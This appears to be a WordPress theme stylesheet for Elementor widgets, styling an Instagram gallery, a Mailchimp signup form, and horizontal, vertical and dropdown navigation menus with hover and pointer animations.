.elementor-filter-right .elementor-galerry__filters {
  justify-content: flex-end; }

.instagram-widget .instagram-pics {
  margin-left: 0;
  margin-right: 0; }

.instagram-widget .instagram-picture {
  padding: 0 !important; }
  .instagram-widget .instagram-picture img {
    display: block; }
  .instagram-widget .instagram-picture:hover .hover-mask {
    transform: translateY(0);
    -webkit-transform: translateY(0); }
  .instagram-widget .instagram-picture:hover .wrapp-picture .instagram-comment,.instagram-widget .instagram-picture:hover .wrapp-picture .instagram-like {
    transform: translateY(0); }
  .instagram-widget .instagram-picture:hover .wrapp-picture:before {
    transform: translate(-50%,-50%) scale(1); }
  .instagram-widget .instagram-picture:hover .wrapp-picture:after {
    opacity: 1; }
  @media (max-width: 767px) {
    .instagram-widget .instagram-picture {
      width: 50%; } }

.instagram-widget .instagram-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  display: flex;
  display: -ms-flex;
  justify-content: center;
  -webkit-justify-content: center;
  align-items: center;
  -webkit-align-items: center; }
  @media (max-width: 1199px) {
    .instagram-widget .instagram-content {
      position: static;
      margin-bottom: 30px;
      margin-top: 15px; } }

.instagram-widget .instagram-content-inner {
  z-index: 5;
  background: #fff;
  box-shadow: 0 0 12px rgba(0,0,0,.22);
  max-width: 380px;
  width: 100%;
  padding: 30px; }

.instagram-widget .wrapp-picture {
  position: relative;
  overflow: hidden;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 800px;
  backface-visibility: hidden;
  perspective: 800px; }
  .instagram-widget .wrapp-picture a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 4; }
  .instagram-widget .wrapp-picture:before {
    content: "\f16d";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 36px;
    font-size: 2rem;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%) scale(0);
    transition: all .3s ease-out;
    z-index: 2; }
    @media (max-width: 767px) {
      .instagram-widget .wrapp-picture:before {
        display: none; } }
  .instagram-widget .wrapp-picture:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    transition: opacity .3s ease;
    -webkit-transition: opacity .3s ease; }
  .instagram-widget .wrapp-picture .instagram-comment,.instagram-widget .wrapp-picture .instagram-like {
    position: absolute;
    width: 50%;
    bottom: 0;
    padding: 15px 25px;
    color: #fff;
    z-index: 9;
    transform: translateY(100%);
    transition: all .3s ease; }
  .instagram-widget .wrapp-picture .instagram-like {
    left: 0;
    text-align: left; }
  .instagram-widget .wrapp-picture .instagram-comment {
    right: 0;
    text-align: right; }

.instagram-widget .hover-mask {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  padding: 20px 15px;
  background: linear-gradient(transparent,rgba(0,0,0,.65));
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: transform .3s ease,opacity .3s ease;
  -webkit-transition: transform .3s ease,opacity .3s ease; }

.instagram-widget .instagram-comments,.instagram-widget .instagram-likes {
  flex: 0 0 50%;
  max-width: 50%;
  width: 50%;
  color: #fff;
  font-size: 18px;
  vertical-align: middle;
  line-height: 1;
  padding-left: 5px;
  padding-right: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .instagram-widget .instagram-comments .icon,.instagram-widget .instagram-comments:before,.instagram-widget .instagram-likes .icon,.instagram-widget .instagram-likes:before {
    display: inline-block;
    margin-right: 5px; }

.instagram-widget .instagram-likes {
  text-align: left; }

.instagram-widget .instagram-comments {
  text-align: right; }
  .instagram-widget .instagram-comments:before {
    font-size: 18px; }

.instagram-widget .instagram-createdtime {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 15px;
  font-weight: 700;
  margin-top: 10px; }

.instagram-widget .instagram-description {
  margin-bottom: 20px; }

.elementor-instagram-style-insite .instagram-widget {
  position: relative; }

.elementor-instagram-style-insite .username {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%,-50%);
  padding: 10px 40px;
  z-index: 1;
  background-color: #fff; }
  @media (max-width: 767px) {
    .elementor-instagram-style-insite .username {
      padding: 10px; } }

.widget.widget_mc4wp_form_widget {
  margin-bottom: 0;
  padding-bottom: 0; }

.mc4wp-form {
  display: flex; }
  .mc4wp-form .widget-title p {
    font-size: 16px;
    margin-top: .5rem;
    margin-bottom: 3rem; }

.mc4wp-form-fields {
  display: flex; }
  .mc4wp-form-fields input[type=email] {
    border-width: 1px;
    border-color: #f7f7f7;
    background: #fff;
    padding: .82rem 1.45rem;
    font-size: 16px;
    font-size: .88889rem; }
  .mc4wp-form-fields button {
    border: 1px solid transparent;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 0;
    width: 300px;
    transition: color .4s ease,background-color .4s ease,border-color .4s ease,box-shadow .4s ease; }
    .mc4wp-form-fields button i {
      margin-left: 5px;
      margin-top: 2px;
      display: inline-block;
      line-height: 1;
      vertical-align: middle; }

.elementor-mailchimp-layout-left .mc4wp-form-fields {
  margin-right: auto; }

.elementor-nav-menu--main {
  font-size: 16px; }
  .elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active:before {
    height: 100%; }

.elementor-show-wrapper-yes .elementor-nav-menu--layout-vertical-absolute .vertical-heading {
  cursor: pointer; }

.elementor-show-wrapper-yes .elementor-nav-menu--layout-vertical-absolute:hover>.elementor-nav-menu {
  display: block; }

.elementor-show-wrapper-yes .elementor-nav-menu--layout-vertical-absolute>.elementor-nav-menu {
  display: none; }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute {
  position: relative; }
  .elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute .vertical-heading {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    padding: 25px;
    font-size: 14px;
    font-size: .77778rem;
    border-radius: 5px;
    position: relative;
    z-index: 99;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute .vertical-heading:after {
      content: "...";
      display: block;
      line-height: 1; }
  .elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute>.elementor-nav-menu {
    position: absolute;
    width: 100%; }
    .elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute>.elementor-nav-menu>li:first-child .elementor-item {
      border-top: 0 !important; }
    .elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute>.elementor-nav-menu>li:last-child .elementor-item {
      border-bottom: 0 !important; }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute .elementor-item .sub-arrow,.elementor-nav-menu--main.elementor-nav-menu--layout-vertical .elementor-item .sub-arrow {
  position: absolute;
  top: 50%;
  right: 25px;
  transform: translateY(-50%); }

.elementor-nav-menu--main>.elementor-nav-menu {
  transition: all .5s ease; }

.elementor-nav-menu--main .elementor-nav-menu a {
  transition: .4s;
  padding: 13px 20px; }
  .elementor-nav-menu--main .elementor-nav-menu a.current {
    background: #373a3c;
    color: #fff; }
  .elementor-nav-menu--main .elementor-nav-menu a.disabled {
    background: #55595c;
    color: #a1a6a9; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  position: absolute;
  width: 12em;
  border-width: 0;
  border-style: solid;
  padding: 0; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: 20px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  top: -2px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid;
  border-color: transparent transparent #494c4f; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow {
  top: -2px;
  top: 6px;
  border-style: solid dashed dashed;
  border-color: #494c4f transparent transparent; }

.elementor-nav-menu__align-right .elementor-nav-menu {
  margin-left: auto;
  margin-right: 0; }

.elementor-nav-menu__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: end;
  justify-content: flex-end; }

.elementor-nav-menu__align-left .elementor-nav-menu {
  margin-right: auto; }

.elementor-nav-menu__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: start;
  justify-content: flex-start; }

.elementor-nav-menu__align-center .elementor-nav-menu {
  margin-left: auto;
  margin-right: auto; }

.elementor-nav-menu__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: center;
  justify-content: center; }

@media (max-width: 1199px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-tablet__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu-tablet__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu-tablet__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu-tablet__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-mobile__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu-mobile__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu-mobile__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical-absolute>ul>li>a,.elementor-nav-menu-mobile__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

.elementor-nav-menu--layout-horizontal {
  display: -ms-flexbox;
  display: flex; }
  .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .elementor-nav-menu--layout-horizontal .elementor-nav-menu a {
      white-space: nowrap; }
    .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children {
      position: relative; }
      .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before {
        opacity: 0;
        position: absolute;
        content: "";
        width: 0;
        height: 0;
        bottom: 0;
        left: 50%;
        border-left-width: 7px;
        border-left-color: transparent;
        border-right-width: 7px;
        border-right-color: transparent;
        border-bottom-width: 7px;
        border-top-width: 0;
        border-style: solid;
        transform: translateX(-50%) translateY(100%);
        transition: all .2s .1s; }

.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
  width: 100%; }
  .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
    -ms-flex-positive: 1;
    flex-grow: 1; }
    .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
      -ms-flex-pack: center;
      justify-content: center; }

@media (max-width: 1199px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

.elementor-widget-opal-nav-menu .elementor-widget-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column; }

.elementor-nav-menu {
  position: relative;
  z-index: 2;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden; }
  .elementor-nav-menu li,.elementor-nav-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu ul {
    display: none; }
      .elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover {
        border-left: 16px solid transparent; }
      .elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover {
        border-left: 24px solid transparent; }
      .elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover {
        border-left: 32px solid transparent; }
      .elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover {
        border-left: 40px solid transparent; }
  .elementor-nav-menu a,.elementor-nav-menu li {
    position: relative; }
  .elementor-nav-menu li {
    border-width: 0; }
  .elementor-nav-menu a:not(.elementor-button) {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center; }
    .elementor-nav-menu a:not(.elementor-button),.elementor-nav-menu a:not(.elementor-button):focus,.elementor-nav-menu a:not(.elementor-button):hover {
    padding: 10px 20px;
    line-height: 20px; }
    .elementor-nav-menu a:not(.elementor-button).current {
      background: #373a3c;
      color: #fff; }
    .elementor-nav-menu a:not(.elementor-button).disabled {
      cursor: not-allowed;
      color: #a1a6a9; }

.elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu {
  padding-right: 20px; }
  .elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu .sub-arrow {
    display: none; }

.elementor-nav-menu--indicator-plus:before {
  font-family: Open Sans,sans-serif; }

.elementor-nav-menu--indicator-chevron .elementor-nav-menu .sub-arrow:before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f078"; }

.elementor-nav-menu--indicator-angle .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-classic .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-plus .elementor-nav-menu .sub-arrow:before {
  content: "+"; }

.elementor-nav-menu--indicator-angle_right .elementor-nav-menu .sub-arrow:before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105"; }

.elementor-nav-menu--indicator-chevron_right .elementor-nav-menu .sub-arrow:before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f054"; }

.elementor-nav-menu .sub-arrow {
  font-family: FontAwesome;
  font-size: 15px;
  line-height: 1;
  padding-left: 6px;
  font-weight: 400; }

.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item:focus,.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item:hover {
  background-color: #55595c;
  color: #fff; }

.elementor-menu-toggle {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
  padding: 5px 10px;
  cursor: pointer;
  border: 0 solid;
  border-radius: 3px;
  background-color: rgba(0,0,0,.1);
  color: #494c4f; }
  .elementor-menu-toggle i:before {
    content: "\e804";
    display: block; }
  .elementor-menu-toggle.elementor-active i:before {
    content: "\e909";
    display: block; }
  .elementor-menu-toggle .menu-toggle-title {
    margin-left: 5px;
    display: flex;
    align-items: center; }
    .elementor-menu-toggle .menu-toggle-title:after {
      content: "\f078";
      display: none;
      font-family: FontAwesome;
      line-height: 1;
      font-size: 10px;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }

.elementor-menu-toggle__align-left .elementor-menu-toggle {
  margin-right: auto; }

.elementor-menu-toggle__align-right .elementor-menu-toggle {
  margin-left: auto; }

.elementor-menu-toggle__align-center .elementor-menu-toggle {
  margin-left: auto;
  margin-right: auto; }

@media (max-width: 1199px) {
  .elementor-menu-toggle-tablet__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-tablet__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-tablet__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 767px) {
  .elementor-menu-toggle-mobile__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-mobile__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-mobile__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }

.elementor-nav-menu--dropdown.elementor-nav-menu__container {
  margin-top: 10px;
  z-index: 1; }

.elementor-nav-menu--dropdown a {
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .elementor-nav-menu--dropdown a.current {
    background: #373a3c;
    color: #fff; }
  .elementor-nav-menu--dropdown a.disabled {
    color: #b3b3b3; }
  .elementor-nav-menu--dropdown .elementor-nav-menu--main.elementor-nav-menu--layout-vertical,.elementor-nav-menu--dropdown .elementor-nav-menu--main.elementor-nav-menu--layout-vertical .elementor-nav-menu {
    display: block; }

.elementor-nav-menu--dropdown .elementor-nav-menu--main .elementor-nav-menu {
  width: auto;
  position: static;
  padding: 0; }
  .elementor-nav-menu--dropdown .elementor-nav-menu--main .elementor-nav-menu ul {
    width: auto;
    position: static; }

ul.elementor-nav-menu--dropdown.mega-menu {
  padding: 0 !important;
  border: none !important; }

ul.elementor-nav-menu--dropdown a {
  text-shadow: none; }

.elementor-section.elementor-section-boxed>.elementor-container ul.elementor-nav-menu--dropdown.mega-containerwidth>li.mega-menu-item>.elementor,ul.elementor-nav-menu--dropdown.mega-containerwidth>li.mega-menu-item>.elementor {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.mega-menu-item {
  background-color: #fff;
  overflow: hidden; }

.elementor-nav-menu--dropdown {
  font-size: 14px; }

.elementor-widget-opal-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle {
  display: none; }

.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a {
  -ms-flex-pack: center;
  justify-content: center; }

.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container {
  display: none; }

.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown {
  position: absolute;
  z-index: 9998; }

.elementor-nav-menu--dropdown-destop .elementor-nav-menu--main {
  display: none; }

@media (min-width: 768px) {
  .elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown {
    display: none; } }

@media (min-width: 1025px) {
  .elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown {
    display: none; } }

@media (max-width: 1024px) {
  .elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main {
    display: none; } }

@media (max-width: 767px) {
  .elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main {
    display: none; } }

.elementor-nav-menu--divider>ul>li:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 10px;
  content: "";
  color: transparent;
  right: 0;
  top: 50%;
  margin-top: -5px; }

.elementor-nav-menu--divider>ul>li:last-child:after {
  display: none; }

.e--pointer-dot .elementor-item:before {
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  margin: 0;
  margin-top: -2px;
  margin-right: 10px;
  position: static; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  padding: 20px 0; }

.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:focus,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:hover {
  border-left: 0;
  border-right: 0; }

.elementor-item:after,.elementor-item:before {
  display: block;
  position: absolute;
  transition: .3s;
  transition-timing-function: cubic-bezier(.58,.3,.005,1); }

.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 0; }

.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before {
  transform: scale(1); }

.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 1; }

.elementor-item-active:after,.elementor-item-active:before {
  transform: scale(1); }

.e--pointer-none .elementor-item:after,.e--pointer-none .elementor-item:before {
  display: none; }

.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
  display: block; }

.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  height: 0;
  width: 0;
  left: 50%; }

.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:after,.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:before {
  left: 0;
  opacity: 1; }

.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  height: 0;
  width: 0;
  left: 50%; }

.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  top: 10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  top: -10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after {
  bottom: -10px; }

.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover {
  transition-duration: 0s; }

.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before {
  content: "";
  top: 0; }

.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  width: 10px;
  left: -20px; }

.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after {
  content: "";
  bottom: 0; }

